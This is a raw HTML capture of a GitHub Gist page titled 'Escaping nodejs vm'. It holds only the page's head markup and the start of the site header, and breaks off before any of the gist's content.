

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gist.github.com/jcreedcmu/4f6e6d4a649405a9c86bb076905696af?permalink_comment_id=3212089
body_size: 29826
content:






<!DOCTYPE html>
<html
  lang="en"
  
  data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"
  data-a11y-animated-images="system" data-a11y-link-underlines="true"
  
  >




  <head>
    <meta charset="utf-8">
  <link rel="dns-prefetch" href="https://github.githubassets.com">
  <link rel="dns-prefetch" href="https://avatars.githubusercontent.com">
  <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com">
  <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/">
  <link rel="preconnect" href="https://github.githubassets.com" crossorigin>
  <link rel="preconnect" href="https://avatars.githubusercontent.com">

  

  <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-dac525bbd821.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light_high_contrast-56ccf4057897.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-784387e86ac0.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark_high_contrast-79bd5fd84a86.css" /><link data-color-theme="light" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light-dac525bbd821.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-56ccf4057897.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-0e24752a7d2b.css" /><link data-color-theme="light_colorblind_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind_high_contrast-412af2517363.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-6186e83663dc.css" /><link data-color-theme="light_tritanopia_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia_high_contrast-9d33c7aea2e7.css" /><link data-color-theme="dark" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark-784387e86ac0.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-79bd5fd84a86.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-75db11311555.css" /><link data-color-theme="dark_colorblind_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind_high_contrast-f2c1045899a2.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-f46d293c6ff3.css" /><link data-color-theme="dark_tritanopia_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia_high_contrast-e4b5684db29d.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-72c58078e707.css" /><link data-color-theme="dark_dimmed_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed_high_contrast-956cb5dfcb85.css" />

  <style type="text/css">
    :root {
      --tab-size-preference: 4;
    }

    pre, code {
      tab-size: var(--tab-size-preference);
    }
  </style>

    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-primitives-c37d781e2da5.css" />
    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-2a5c339a0b0a.css" />
    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-5d4d8309269a.css" />
    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-6d0965b43add.css" />
  

  

  <script type="application/json" id="client-env">{"locale":"en","featureFlags":["a11y_status_checks_ruleset","action_yml_language_service","actions_custom_images_public_preview_visibility","actions_custom_images_storage_billing_ui_visibility","actions_enable_snapshot_keyword","actions_image_version_event","actions_workflow_language_service","alternate_user_config_repo","api_insights_show_missing_data_banner","arianotify_comprehensive_migration","codespaces_prebuild_region_target_update","coding_agent_model_selection","contentful_lp_footnotes","copilot_3p_agent_hovercards","copilot_agent_sessions_alive_updates","copilot_agent_task_list_v2","copilot_agent_task_submit_with_modifier","copilot_agent_tasks_btn_code_nav","copilot_agent_tasks_btn_code_view","copilot_agent_tasks_btn_code_view_lines","copilot_agent_tasks_btn_repo","copilot_api_agentic_issue_marshal_yaml","copilot_ask_mode_dropdown","copilot_chat_agents_empty_state","copilot_chat_attach_multiple_images","copilot_chat_clear_model_selection_for_default_change","copilot_chat_file_redirect","copilot_chat_input_commands","copilot_chat_opening_thread_switch","copilot_chat_reduce_quota_checks","copilot_chat_search_bar_redirect","copilot_chat_selection_attachments","copilot_chat_vision_in_claude","copilot_chat_vision_preview_gate","copilot_coding_agent_task_response","copilot_custom_copilots","copilot_custom_copilots_feature_preview","copilot_duplicate_thread","copilot_extensions_hide_in_dotcom_chat","copilot_extensions_removal_on_marketplace","copilot_features_raycast_logo","copilot_features_sql_server_logo","copilot_features_zed_logo","copilot_file_block_ref_matching","copilot_ftp_hyperspace_upgrade_prompt","copilot_icebreakers_experiment_dashboard","copilot_icebreakers_experiment_hyperspace","copilot_immersive_job_result_preview","copilot_immersive_structured_model_picker","copilot_immersive_task_hyperlinking","copilot_immersive_task_within_chat_thread","copilot_mc_cli_resume_any_users_task","copilot_org_policy_page_focus_mode","copilot_redirect_header_button_to_agents","copilot_security_alert_assignee_options","copilot_share_active_subthread","copilot_spaces_ga","copilot_spaces_individual_policies_ga","copilot_spaces_pagination","copilot_spark_empty_state","copilot_spark_handle_nil_friendly_name","copilot_stable_conversation_view","copilot_swe_agent_progress_commands","copilot_swe_agent_use_subagents","copilot_unconfigured_is_inherited","custom_properties_consolidate_default_value_input","dashboard_lists_max_age_filter","dashboard_universe_2025_feedback_dialog","dom_node_counts","enterprise_ai_controls","failbot_report_error_react_apps_on_page","fetch_graphql_filter_noise_errors","flex_cta_groups_mvp","global_nav_react","hyperspace_2025_logged_out_batch_1","initial_per_page_pagination_updates","issue_fields_compact_view","issue_fields_global_search","issue_fields_report_usage","issue_fields_timeline_events","issues_cache_operation_timeout","issues_cca_assign_actor_with_agent","issues_default_best_match_sort","issues_expanded_file_types","issues_index_semantic_search","issues_lazy_load_comment_box_suggestions","issues_react_auto_retry_on_error","issues_react_bots_timeline_pagination","issues_react_chrome_container_query_fix","issues_react_client_side_caching_analytics","issues_react_prohibit_title_fallback","issues_react_safari_scroll_preservation","issues_react_use_turbo_for_cross_repo_navigation","issues_report_sidebar_interactions","landing_pages_ninetailed","lifecycle_label_name_updates","marketing_pages_search_explore_provider","memex_default_issue_create_repository","memex_display_button_config_menu","memex_grouped_by_edit_route","memex_live_update_hovercard","memex_mwl_filter_field_delimiter","mission_control_retry_on_401","mission_control_use_body_html","open_agent_session_in_vscode_insiders","open_agent_session_in_vscode_stable","primer_react_css_has_selector_perf","projects_assignee_max_limit","react_quality_profiling","repos_insights_remove_new_url","ruleset_deletion_confirmation","sample_network_conn_type","session_logs_ungroup_reasoning_text","site_calculator_actions_2025","site_features_copilot_universe","site_homepage_collaborate_video","spark_prompt_secret_scanning","spark_server_connection_status","suppress_automated_browser_vitals","suppress_non_representative_vitals","swe_agent_member_requests","viewscreen_sandbox","webp_support","workbench_store_readonly"],"copilotApiOverrideUrl":"https://api.githubcopilot.com"}</script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/high-contrast-cookie-a43e2fc159e9.js"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-bdd1263583c0.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/6488-6dac972ad892.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/78298-4461f83ccb79.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/82075-733bf2915f42.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/environment-a87305361579.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/97068-cd18eb038c94.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/43784-56ff5e06fc38.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/4712-4012ead9381a.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/81028-196a2b669444.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/19681-01119aa85035.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/91853-1d514452fb18.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/78143-a5078efd9ce0.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/3042-4e8e39856f05.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-b7722d872625.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-465996d9a898.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/react-core-724b11b8bc4a.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/react-lib-ef9414370f2a.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/90780-00ac8bf051f5.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/28546-373396140b52.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/17688-d822812c31fd.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/83770-3bb3fa8c5ff8.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/7332-28215e4d6136.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/70191-2ff8c1780a1e.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/66721-c8f8022fe832.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/51519-2093a99df21e.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/62941-12ac274b4455.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/87875-9d0cf8c3e6d5.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/96384-7e8820028ca6.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/19718-9f5f984a64d0.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-17a666937e0b.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/37911-925bc4afa4f7.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-376507b60942.js" defer="defer"></script>
  
  <script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/5017-9f55e53df861.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/55526-7849c8b38bbe.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/gist-4706dddbaafb.js" defer="defer"></script>


  <title>Escaping nodejs vm · GitHub</title>



  <meta name="route-pattern" content="/:user_id/:gist_id(.:format)" data-turbo-transient>
  <meta name="route-controller" content="gists_gists" data-turbo-transient>
  <meta name="route-action" content="show" data-turbo-transient>
  <meta name="fetch-nonce" content="v2:f3b3165a-0c4e-3c95-969a-aa167ef2118d">

    
  <meta name="current-catalog-service-hash" content="56253a530ab9027b25719525dcbe6007461a3202218f6f5dfce5a601c121cbcb">


  <meta name="request-id" content="BD3C:24B73C:4E6855:660CCA:697F596D" data-pjax-transient="true"/><meta name="html-safe-nonce" content="206ec26454dbb4a32086ea8dfeaeae7016e0508173e28dc4e3348868fd9d77c9" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCRDNDOjI0QjczQzo0RTY4NTU6NjYwQ0NBOjY5N0Y1OTZEIiwidmlzaXRvcl9pZCI6IjU4MTk0NjY1NDA3ODA1NzUwODUiLCJyZWdpb25fZWRnZSI6ImlhZCIsInJlZ2lvbl9yZW5kZXIiOiJpYWQifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="5c6fa7f914e83c801a1db004144af75d05629a299b4036b37fd47e4ca4a937de" data-pjax-transient="true"/>




  <meta name="github-keyboard-shortcuts" content="copilot" data-turbo-transient="true" />
  

  <meta name="selected-link" value="gist_code" data-turbo-transient>
  <link rel="assets" href="https://github.githubassets.com/">

    <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">

<meta name="octolytics-url" content="https://collector.github.com/github/collect" />

  <meta name="analytics-location" content="/&lt;user-name&gt;/&lt;gist-id&gt;" data-turbo-transient="true" />

  




    <meta name="user-login" content="">

  

    <meta name="viewport" content="width=device-width">

    

      <meta name="description" content="Escaping nodejs vm. GitHub Gist: instantly share code, notes, and snippets.">

      <link rel="search" type="application/opensearchdescription+xml" href="/opensearch-gist.xml" title="Gist">

    <link rel="fluid-icon" href="https://gist.github.com/fluidicon.png" title="GitHub">
    <meta property="fb:app_id" content="1401488693436528">
    <meta name="apple-itunes-app" content="app-id=1477376905, app-argument=https://gist.github.com/jcreedcmu/4f6e6d4a649405a9c86bb076905696af?permalink_comment_id=3212089" />

      <meta name="twitter:image" content="https://github.githubassets.com/assets/gist-og-image-54fd7dc0713e.png" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Escaping nodejs vm" /><meta name="twitter:description" content="Escaping nodejs vm. GitHub Gist: instantly share code, notes, and snippets." />
  <meta property="og:image" content="https://github.githubassets.com/assets/gist-og-image-54fd7dc0713e.png" /><meta property="og:image:alt" content="Escaping nodejs vm. GitHub Gist: instantly share code, notes, and snippets." /><meta property="og:site_name" content="Gist" /><meta property="og:type" content="article" /><meta property="og:title" content="Escaping nodejs vm" /><meta property="og:url" content="https://gist.github.com/jcreedcmu/4f6e6d4a649405a9c86bb076905696af" /><meta property="og:description" content="Escaping nodejs vm. GitHub Gist: instantly share code, notes, and snippets." /><meta property="article:author" content="262588213843476" /><meta property="article:publisher" content="262588213843476" />
  




      <meta name="hostname" content="gist.github.com">



        <meta name="expected-hostname" content="gist.github.com">


  <meta http-equiv="x-pjax-version" content="74e6aa14e5a777d4ffaeadadbdadb4a309c72f63b0f8416c25c932f6a9709fe9" data-turbo-track="reload">
  <meta http-equiv="x-pjax-csp-version" content="21a43568025709b66240454fc92d4f09335a96863f8ab1c46b4a07f6a5b67102" data-turbo-track="reload">
  <meta http-equiv="x-pjax-css-version" content="840528fb24a6fc3375c0cab829357705fabc41b533bd2c9b4301d504b27c8b50" data-turbo-track="reload">
  <meta http-equiv="x-pjax-js-version" content="60279d4097367e16897439d16d6bbe4180663db828c666eeed2656988ffe59f6" data-turbo-track="reload">

  <meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">

      <link href="/jcreedcmu.atom" rel="alternate" title="atom" type="application/atom+xml">


  <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/gist-8058c9745533.css" />




    <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
  <meta name="disable-turbo" content="false">


  <meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">

  <meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">

  <meta name="release" content="7c85641c598ad130c74f7bcc27f58575cac69551">
  <meta name="ui-target" content="full">

  <link rel="mask-icon" href="https://github.githubassets.com/assets/pinned-octocat-093da3e6fa40.svg" color="#000000">
  <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png">
  <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg" data-base-href="https://github.githubassets.com/favicons/favicon">

<meta name="theme-color" content="#1e2327">
<meta name="color-scheme" content="light dark" />



  </head>

  <body class="logged-out env-production page-responsive" style="word-wrap: break-word;" >
    <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;" >
      <div id="__primerPortalRoot__" role="region" style="z-index: 1000; position: absolute; width: 100%;" data-turbo-permanent></div>
      

    <div class="position-relative header-wrapper js-header-wrapper ">
      <a href="#start-of-content" data-skip-target-assigned="false" class="px-2 py-4 color-bg-accent-emphasis color-fg-on-emphasis show-on-focus js-skip-to-content">Skip to content</a>

      <span data-view-component="true" class="progress-pjax-loader Progress position-fixed width-full">
    <span style="width: 0%;" data-view-component="true" class="Progress-item progress-pjax-loader-bar left-0 top-0 color-bg-accent-emphasis"></span>
</span>      
      
      <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-react.9e361d70366507d16284.module.css" />
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/keyboard-shortcuts-dialog.b374cfe79a93fb943a2c.module.css" />

<react-partial
  partial-name="keyboard-shortcuts-dialog"
  data-ssr="false"
  data-attempted-ssr="false"
  data-react-profiling="true"
>
  
  <script type="application/json" data-target="react-partial.embeddedData">{"props":{"docsUrl":"https://docs.github.com/get-started/accessibility/keyboard-shortcuts"}}</script>
  <div data-target="react-partial.reactRoot"></div>
</react-partial>





      

            <div class="Header js-details-container Details flex-wrap flex-md-nowrap p-responsive" role="banner" >
  <div class="Header-item d-none d-md-flex">
    <a class="Header-link" data-hotkey="g d" aria-label="Gist Homepage " style="--focus-outlineColor: #fff;" href="/">
  <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github v-align-middle d-inline-block d-md-none">
    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 68 24" version="1.1" width="68" data-view-component="true" class="octicon octicon-logo-github v-align-middle d-none d-md-inline-block">
    <path d="M27.8 17.908h-.03c.013 0 .022.014.035.017l.01-.002-.016-.015Zm.005.017c-.14.001-.49.073-.861.073-1.17 0-1.575-.536-1.575-1.234v-4.652h2.385c.135 0 .24-.12.24-.283V9.302c0-.133-.12-.252-.24-.252H25.37V5.913c0-.119-.075-.193-.21-.193h-3.24c-.136 0-.21.074-.21.193V9.14s-1.636.401-1.741.416a.255.255 0 0 0-.195.253v2.021c0 .164.12.282.255.282h1.665v4.876c0 3.627 2.55 3.998 4.29 3.998.796 0 1.756-.252 1.906-.327.09-.03.135-.134.135-.238v-2.23a.264.264 0 0 0-.219-.265Zm35.549-3.272c0-2.69-1.095-3.047-2.25-2.928-.9.06-1.62.505-1.62.505v5.232s.735.506 1.83.536c1.545.044 2.04-.506 2.04-3.345ZM67 14.415c0 5.099-1.665 6.555-4.576 6.555-2.46 0-3.78-1.233-3.78-1.233s-.06.683-.135.773c-.045.089-.12.118-.21.118h-2.22c-.15 0-.286-.119-.286-.252l.03-16.514a.26.26 0 0 1 .255-.252h3.196a.26.26 0 0 1 .255.252v5.604s1.23-.788 3.03-.788l-.015-.03c1.8 0 4.456.67 4.456 5.767ZM53.918 9.05h-3.15c-.165 0-.255.119-.255.282v8.086s-.826.58-1.95.58c-1.126 0-1.456-.506-1.456-1.62v-7.06a.262.262 0 0 0-.255-.254h-3.21a.262.262 0 0 0-.256.253v7.596c0 3.27 1.846 4.087 4.381 4.087 2.085 0 3.78-1.145 3.78-1.145s.076.58.12.67c.03.074.136.133.24.133h2.011a.243.243 0 0 0 .255-.253l.03-11.103c0-.133-.12-.252-.285-.252Zm-35.556-.015h-3.195c-.135 0-.255.134-.255.297v10.91c0 .297.195.401.45.401h2.88c.3 0 .375-.134.375-.401V9.287a.262.262 0 0 0-.255-.252ZM16.787 4.01c-1.155 0-2.07.907-2.07 2.051 0 1.145.915 2.051 2.07 2.051a2.04 2.04 0 0 0 2.04-2.05 2.04 2.04 0 0 0-2.04-2.052Zm24.74-.372H38.36a.262.262 0 0 0-.255.253v6.08H33.14v-6.08a.262.262 0 0 0-.255-.253h-3.196a.262.262 0 0 0-.255.253v16.514c0 .133.135.252.255.252h3.196a.262.262 0 0 0 .255-.253v-7.06h4.966l-.03 7.06c0 .134.12.253.255.253h3.195a.262.262 0 0 0 .255-.253V3.892a.262.262 0 0 0-.255-.253Zm-28.31 7.313v8.532c0 .06-.015.163-.09.193 0 0-1.875 1.323-4.966 1.323C4.426 21 0 19.84 0 12.2S3.87 2.986 7.651 3c3.27 0 4.59.728 4.8.862.06.075.09.134.09.208l-.63 2.646c0 .134-.134.297-.3.253-.54-.164-1.35-.49-3.255-.49-2.205 0-4.575.623-4.575 5.543s2.25 5.5 3.87 5.5c1.38 0 1.875-.164 1.875-.164V13.94H7.321c-.165 0-.285-.12-.285-.253v-2.735c0-.134.12-.252.285-.252h5.61c.166 0 .286.118.286.252Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 38 24" version="1.1" width="38" data-view-component="true" class="octicon octicon-logo-gist v-align-middle d-none d-md-inline-block">
    <path d="M7.05 13.095v-1.5h5.28v8.535c-1.17.555-2.925.96-5.385.96C1.665 21.09 0 17.055 0 12.045S1.695 3 6.945 3c2.43 0 3.96.495 4.92.99v1.575c-1.83-.75-3-1.095-4.92-1.095-3.855 0-5.22 3.315-5.22 7.59s1.365 7.575 5.205 7.575c1.335 0 2.97-.105 3.795-.51v-6.03H7.05Zm16.47 1.035h.045c3.33.3 4.125 1.425 4.125 3.345 0 1.815-1.14 3.615-4.71 3.615-1.125 0-2.745-.285-3.495-.585v-1.41c.705.255 1.83.54 3.495.54 2.43 0 3.09-1.035 3.09-2.13 0-1.065-.33-1.815-2.655-2.01-3.39-.3-4.095-1.5-4.095-3.12 0-1.665 1.08-3.465 4.38-3.465 1.095 0 2.34.135 3.375.585v1.41c-.915-.3-1.83-.54-3.405-.54-2.325 0-2.82.855-2.82 2.01 0 1.035.42 1.56 2.67 1.755Zm12.87-4.995v1.275h-3.63v7.305c0 1.425.795 2.01 2.25 2.01.3 0 .63 0 .915-.045v1.335c-.255.045-.75.075-1.035.075-1.965 0-3.75-.9-3.75-3.195v-7.5H28.8v-.72l2.34-.66V5.85l1.62-.465v3.75h3.63ZM16.635 9.09v9.615c0 .81.285 1.05 1.005 1.05v1.335c-1.71 0-2.58-.705-2.58-2.58V9.09h1.575Zm.375-3.495c0 .66-.51 1.17-1.17 1.17a1.14 1.14 0 0 1-1.155-1.17c0-.66.48-1.17 1.155-1.17s1.17.51 1.17 1.17Z"></path>
</svg>
</a>


  </div>

  <div class="Header-item d-md-none">
      <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="Header-link js-details-target btn-link">    <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars">
    <path d="M3.75 5.25a.75.75 0 0 0 0 1.5h16.5a.75.75 0 0 0 0-1.5H3.75Zm0 6a.75.75 0 0 0 0 1.5h16.5a.75.75 0 0 0 0-1.5H3.75Zm0 6a.75.75 0 0 0 0 1.5h16.5a.75.75 0 0 0 0-1.5H3.75Z"></path>
</svg>
</button>  </div>

  <div class="Header-item Header-item--full js-site-search flex-column flex-md-row width-full flex-order-2 flex-md-order-none mr-0 mr-md-3 mt-3 mt-md-0 Details-content--hidden-not-important d-md-flex">
      <div class="header-search flex-self-stretch flex-md-self-auto mr-0 mr-md-3 mb-3 mb-md-0">
  <!-- '"` --><!-- </textarea></xmp> --></option></form><form data-turbo="false" action="/search" accept-charset="UTF-8" method="get">
    <div class="d-flex">
        <primer-text-field class="FormControl width-full FormControl--fullWidth">
      <label class="sr-only FormControl-label" for="q">
        Search Gists
</label>    
  <div class="FormControl-input-wrap">
    
      <input placeholder="Search..." aria-describedby="validation-4a9756a1-31e3-46c4-8c51-68180f6b6a2c" data-target="primer-text-field.inputElement " class="form-control FormControl-input FormControl-medium rounded-right-0" type="text" name="q" id="q" />
</div>
      <div class="FormControl-inlineValidation" id="validation-4a9756a1-31e3-46c4-8c51-68180f6b6a2c" hidden="hidden">
  <span class="FormControl-inlineValidation--visual" data-target="primer-text-field.validationSuccessIcon" hidden><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-check-circle-fill">
    <path d="M6 0a6 6 0 1 1 0 12A6 6 0 0 1 6 0Zm-.705 8.737L9.63 4.403 8.392 3.166 5.295 6.263l-1.7-1.702L2.356 5.8l2.938 2.938Z"></path>
</svg></span>
  <span class=" FormControl-inlineValidation--visual" data-target="primer-text-field.validationErrorIcon"><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-alert-fill">
    <path d="M4.855.708c.5-.896 1.79-.896 2.29 0l4.675 8.351a1.312 1.312 0 0 1-1.146 1.954H1.33A1.313 1.313 0 0 1 .183 9.058ZM7 7V3H5v4Zm-1 3a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path>
</svg></span>
  <span></span>
</div>
    
</primer-text-field>
